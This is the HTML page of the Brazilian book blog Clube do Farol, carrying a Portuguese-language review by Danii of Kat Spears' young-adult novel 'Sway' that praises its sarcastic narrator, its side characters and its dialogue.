!important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#b6c5fb;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
</meta>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=504811210632595239&amp;zx=d3ec0db1-5fb5-471b-b323-ff6dd8b444cc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=504811210632595239&amp;zx=d3ec0db1-5fb5-471b-b323-ff6dd8b444cc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4016350243942917&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4016350243942917 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.clubedofarol.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Clube do Farol' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVkTtNQywhPohwX70yRyA28hV3MgwRa1qA6NvrO2M9jAzpyJ-KnISAc3ziWZxfsZfXXJuATE2QKi1iFpw3-WQVlvaIA_SIF2AiGdBx1m2y-ncKFwzbK2DPKS7oMZTCqh9N0bgRpAUdpT7/s444/Imagem+Topo+Blog.png' style='display: block' width='444px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Há 9 anos, Mais que um blog, um clube de leitores.</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.clubedofarol.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Filme' itemprop='url'>Filme</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Leitura%20Conjunta' itemprop='url'>Leituras Conjuntas</a></li>
<li itemprop='name'><a href='https://clubedofarol.blogspot.com.br/p/blog-page.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/Resenha' itemprop='url'>Resenhas</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/p/blog-page_29.html' itemprop='url'>_Ano 2016</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/blog-page_72.html' itemprop='url'>_Ano 2017</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-do-ano-de-2018.html' itemprop='url'>_Ano 2018</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-do-ano-de-2019.html' itemprop='url'>_Ano 2019</a></li>
<li itemprop='name'><a href='https://www.clubedofarol.com/p/clube-do-farol-resenhas-por-editora.html' itemprop='url'>_Por Editora</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/search/label/S%C3%A9rie' itemprop='url'>Séries</a></li>
<li itemprop='name'><a href='https://clubedofarol.com/search/label/Tag%20Liter%C3%A1ria ' itemprop='url'>Tags Literárias</a></li>
<li itemprop='name'><a href='http://www.clubedofarol.com/p/a-historia-do-clube-do-farol.html' itemprop='url'>Sobre Nós </a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png"/>

<center>
<a href="https://www.blogger.com/followers/follow/504811210632595239?hl=pt-BR" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKiQMTfgZSCIAruqhTtrfcX92ctBRbCrgsrCy4ZgZiMM2-RBaiNYHDpplk2SJy9o0BnTkEWh3P0dm8TzCgMZLGWXoFhXVf4_YYaoDUb1rAfF96GHkCWog_8fLdZmpqru-vUGo8T1kK4OYAvy9jWo9Gi7qiSbDL5JSempTDiEibbZIKZuwiCOa3LAGoisqu/w200-h200-rw/oie_blog.png" /width="50" height="50"/></a>

<a href="https://www.instagram.com/clubedofarol/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIiEn9G-4t43tPMF2lsvQr39qbdqQhuKIVTfHJfB9SQluYoOClRGdRA_z9awYDEz5Ugi28ysZYTUZp32eRZW4KrgqkxJSvPU9YeUPakeDLlvEcHhBZUCA9vWYRYYPUaJBVZxCS5sk8L1hp/s0/oie_ig.png" /width="50" height="50"/></a>

<a href="https://www.facebook.com/clubedofarol/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdexP_eH4g7pKdvIDcQLtL8QqLMPIdplio13MWVLS0P5JvIyugYx_iSVMiPAqAOOKAN_iAgnyU99W10lB5mrKftlypq9pdgw_BOyjgZvr7j_FvtmvgajNqPUidGxZPZ90Jjxie7bBuqg4w/s0/oie_fb.png"width="50" height="50"/></a>

<a href="https://www.skoob.com.br/usuario/3272975-clube-do-farol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMtKZN0XZZVYdcN__9WUbylnWjfJqSAy-4pXD1UHwf7vjR-0MgvwmC6K5drhP941hI2xku8vBI1VkIuEGvZc3dxnUzqRcVip0WPGE80DeOCqb2DBuk5G8b3e4WyuXrOw0Sq5WnBp8ilkv/s0/oie_sk.png" /width="50" height="50" /></a>

<a href="https://t.me/clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2zX9cU66nH2BOkPuCoYr1y2GW9WWjKlxpXgfN5PKCJZd4hxlI4DTUxyyAKc56fvCpaNjA_tHDZRmJckKBWnJyOuVOfXx5PBytg5pC0vtxACyTi_2n5AA7uFLZkhmxpFRRga9l1-mg9Jmh/s0/oie_telegram.png" /width="50" height="50" /></a>

<a href="https://www.x.com/clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk_mtyb-T5FKlURWSgHng9NW1VMf9obt0y-SPt8AXFzwNkUxFKVeicFEOJhPPDly2p5jWBwiqQJYqdwRyuBuTbnbjjh048SHq7VMQMSFZQmVZW0hBhWsZbij02O_fdhcOHdyVhKotTXg1uM2BtJWNQlh3uQC40CamPSug9AxSy5TAHOsFgFvujrLhYy-zY/w199-h200-rw/oie_transparent(3).png" /width="50" height="50" /></a>

<a href="https://www.tiktok.com/@clubedofarol" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQxZlqwBNV0T_Fy6eXMGjns5ZJ2o9SGASgDse5Oxqk9gzRfG3wyuZ9FxpGJlokCdSln1pPLwpIMOsRX8GsoosDyeT5OOtfcaPSIBtUkNzrcFZ4-El2b1B3ZLmSKNNlyTgrrTYGCJpOwnFRFDMj05qC4e7xhUt_fhqFLDCIn9f9h7WWtrJAApmNAXTFkCxG/w199-h200-rw/oie_tk.png" /width="50" height="50" /></a>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3akW6yPWhpjKQ8DewpbB4nrf96vM7wG-Zy63CYKnNEBk81J-i4sAbIBwI9DjHPlSiFIXILM32EgjU9SGkifPmsC0RLj9OgQ908lhuUueLwUjVDpbps8RcoMlbm4QhqzJaMpykkrKkXnpb/s16000/oie_transparent%25281%2529.png"/>

</center>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>14 dezembro, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='http://www.clubedofarol.com/search/label/%40Danii?max-results=5' rel='tag nofollow'># @Danii</a>
<a href='http://www.clubedofarol.com/search/label/Editora%20Globo%20Alt?max-results=5' rel='tag nofollow'># Editora Globo Alt</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Resenha :: Sway
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>Por</b>
<a class='g-profile' href='https://www.blogger.com/profile/02888563255650858259' rel='author' title='Danii'>
<span itemprop='name'>Danii</span></a>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4744740765426493329' itemprop='articleBody'>
<meta content='  “Nada é bom ou mau, o pensamento é que torna as coisas assim. Foi Shakespeare quem disse isso.”  ' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s1600/SWAY.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640-rw/SWAY.jpg" width="640" /></span></a><br />
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Nada é bom ou mau, o pensamento é que torna as coisas assim. Foi Shakespeare quem disse isso.&#8221;</span></i><br />
<a name="more"></a></blockquote>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXauIh9L3b9ehhTedFBh3mJSxsgXsbMSGrAj__ttqwt81Zp5oyHI7kXV5YHvNuKDB5w_chJ4jxPPFcUzDmkmc_O-Sjp_Hvuh7UPRMXWeUFhgVklyVyLmwg1lkdM-alAceZ2kZoTAVPP5k/s1600/WhatsApp+Image+2016-09-07+at+5.43.33+AM.jpeg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><img border="0" height="200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXauIh9L3b9ehhTedFBh3mJSxsgXsbMSGrAj__ttqwt81Zp5oyHI7kXV5YHvNuKDB5w_chJ4jxPPFcUzDmkmc_O-Sjp_Hvuh7UPRMXWeUFhgVklyVyLmwg1lkdM-alAceZ2kZoTAVPP5k/s200-rw/WhatsApp+Image+2016-09-07+at+5.43.33+AM.jpeg" width="151" /></span></a><br />
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12.0pt; line-height: 115%;">Sabe quando você começa a ler um livro sem esperar nada dele? Então, foi assim que comecei a ler <b><i>Sway</i>,</b> esperando um livro mediano já que a nota média dele no Skoob não é das melhores (<i>o que espero que mude porque não entendo a média ser menos que 4,0</i>). Mas estou feliz em poder dizer que eu me enganei, pois, fui surpreendida e nem preciso dizer que amo como isso acontece&nbsp;</span><img height="24" loading="lazy" src="https://twemoji.maxcdn.com/36x36/2764.png" style="text-indent: 35.45pt;" width="24" /><span style="font-size: 12pt; text-indent: 35.45pt;">.</span></span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;A verdadeira riqueza é medida em segredos, segredos dos outros e os meus próprios. Segredos são poder.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><i><span style="font-size: 12.0pt; line-height: 115%;">Sway</span></i></b><span style="font-size: 12.0pt; line-height: 115%;"> é um livro surpreendente, inteligente, engraçado e sarcástico escrito pela autora <i>Kat Spears</i> e publicado aqui na nossa terrinha pela <i>Globo Alt</i>. É narrado em primeira pessoa pelo jovem Jesse, o "Sway", um cara que nenhum pai iria querer como genro, é um cara que "consegue" o que quiserem, desde que paguem por isso, seja com dinheiro ou com algum "favor" em troca.</span></span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Sway não é algo que se possa definir. Um cara que tem sway é o cara, não precisa tentar ser descolado, apenas... é.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">Quando eu li a sinopse imaginei que o Jesse conseguia coisas simples, ou melhor, coisas dentro da lei ou ilegais leves. Mas ele é traficante! <i>(Isso não é spoiler, descobri bem no começo</i>). Ok, ele não consegue apenas drogas, mas só por isso você já percebe que ele não é lá um mocinho do tipo príncipe de cavalo branco. Na verdade, ele é um belo estrategista e é bom de lábia, do tipo que venderia alho para vampiro e prata para lobisomem. Porque tudo que pedem para o Sway, se ele quiser, ele consegue. Quer pegar uma guria? Pede para o Sway. Quer que alguém seja expulso, pede para ele também. Quer algo para a sua festa? Bom, o Jesse consegue.</span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Quanto mais se diz às pessoas que elas não podem ter algo, mais elas querem. É uma dessas leis do universo.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">O Jesse é tão bom nisso que é "respeitado" e quase todos conhecem sua fama. E sabendo dessa fama o jogador Ken Foster contrata o Jesse para que consiga que a linda jovem Bridget Smalley saia com ele. Até aí tudo fácil para o Jesse, ele já conseguiu isso antes mesmo. Mas o que ele não imaginava era que essa guria conquistaria o seu coração também, coração que muitos pensavam sem ser sentimentos, ser de pedra. O problema é que ele já concordou em ajudar o Ken, e, além disso, a Bridget é uma boa garota, boa filha, boa aluna, é voluntária em uma instituição para deficientes, é uma guria que sorri de verdade para todo mundo, seja rico, pobre, lindo, feio, não interessa, é uma garota que mostra que se importa com você, simplesmente por ser boa. Então é claro que o Jesse acha que não a merece, porque, bom, olha o histórico dele! Ele lida com pessoas perigosas, não age dentro da lei, ele é do tipo que pessoa que os outros acham que não está nem aí, que não se importa com quase ninguém. Como um cara assim conquistaria uma garota como a Bridget? Ou será que é melhor nem tentar conquista-la e se manter afastado?</span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;No mundo real, a Fera transa com a Bela. A Fera quebra o coração da Bela. A Bela entra num comportamento autodestrutivo como dormir demais nas aulas da faculdade, aumentando assim o impacto emocional negativo provocado pela Fera. Era uma história triste.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">Uma das coisas que amei nesse livro são os personagens secundários, como o Peter, que tem paralisia cerebral e é irmão da Bridget, que meio que se torna amigo do Jesse (<i>gostei tanto que se a autora resolvesse escrever um livro para ele, eu iria querer ler o rascunho</i>); ou como o Sr. Dunkelman também, que finge ser avô do Jesse (<i>melhor avô falso literário, que junto com a Jesse rende ótimos diálogos</i>). Ou até alguns dos outros personagens que nos conquistam cada um do seu jeito. Enfim, os personagens são ótimos.</span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;As pessoas não se importam em mentir, trapacear, roubar... desde que consigam algo que queiram ou precisam, sempre estão dispostas a justificar isso.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12.0pt; line-height: 115%;">E fora isso tem diálogos maravilhosos, sério! Raramente sinto que preciso falar dos diálogos, mas desse livro é preciso, porque é uma das melhores coisas desse livro viciante; tem sarcasmo, tem um humor ácido que é uma coisa. O Jesse tem uma língua afiada que nos faz rir e que, às vezes, nos faz achar ele um tremendo babaca, porque ele não costuma medir palavras, e por mais que fale a verdade, acaba machucando, parecia que doía até em mim, principalmente quando era com o Pete, porque diferente da maioria das pessoas o Jesse não o trata como coitado, não passa a mão na cabeça dele; fala o que acha que ele merece ouvir, fala na cara dele todos os seus problemas, mostra a realidade, o faz vivenciar coisas novas (<i>nem todas legais</i>), e, às vezes, eu queria dar uns tapas nele para ver se ele pegava mais leve, por mais que o entendesse (<i>eu entendendo um traficante, quem diria&nbsp;</i></span><img height="24" loading="lazy" src="https://twemoji.maxcdn.com/36x36/1f615.png" style="text-indent: 35.45pt;" width="24" /><span style="font-size: 12pt; text-indent: 35.45pt;">).</span></span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Às vezes o que queremos e o que o mundo espera de nós são duas coisas diferentes.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">Por mais que pareça, <b><i>Sway </i></b>não é simplesmente um livro adolescente sobre um cara meio <i>bad boy</i> que se apaixona e acha um jeito de se redimir para tentar conquistar a guria. Não é simplesmente sobre um cara que deixa de ser o vilão para virar príncipe encantado simplesmente pelo milagre do amor. Não é simplesmente um livro adolescente com um triângulo amoroso que a guria fica indecisa entre dois caras daquele tipo que quando lemos dá vontade de revirar os olhos toda hora.</span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<i><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif; font-size: 12.0pt; line-height: 115%;">&#8220;Todo mundo está fazendo um showzinho o tempo todo. Ninguém é real. Talvez você não possa esconder coisas sobre si como o jeito que você anda ou fala, mas todo mundo está mentindo o tempo todo sobre quem é, o que sente.&#8221;</span></i></blockquote>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><i><span style="font-size: 12.0pt; line-height: 115%;">Sway</span></i></b><span style="font-size: 12.0pt; line-height: 115%;"> é um livro que aborda a realidade de uma forma viciante, é leve, mas é a puramente real ao mesmo tempo, sabe? Não totalmente porque é uma ficção, óbvio, mas aborda temas sérios como deficiência, preconceito, drogas, conflitos familiares, e até o que se sente por si mesmo, a raiva, a decepção que todos sentimos... E mesmo abordando tudo isso, não parece ser exagerado, parece realista. Os personagens parecem pessoas que encontraríamos por aí, na rua, na vida; pessoas que tem problemas, que enfrentam suas dificuldades do jeito que podem, mesmo não sendo perfeitos o tempo inteiro ou, muitas vezes, passando longe da perfeição. O próprio protagonista, Jesse, é perfeitamente imperfeito, e por mais que ele não parecesse um cara perfeito, é um personagem que nos faz torcer por ele, nos faz torcer que ele &#8220;melhore&#8221;, não acabe sendo preso e fique com a Bridget, nos enchendo de questões sobre o que aconteceu e o que vai acontecer com ele. Será que ele não merece mesmo a Bridget? Será que ele é algo além do que o cara "mau" que aparenta ser? Por que será que ele é assim? Será que ele pode melhorar? Não posso te responder nenhuma dessas perguntas, então para descobrir as respostas você vai ter que ler o livro e se surpreender com ele também. Até!&nbsp;</span><img height="24" loading="lazy" src="https://twemoji.maxcdn.com/36x36/1f618.png" style="text-indent: 35.45pt;" width="24" /></span></div>
<blockquote class="tr_bq" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;">
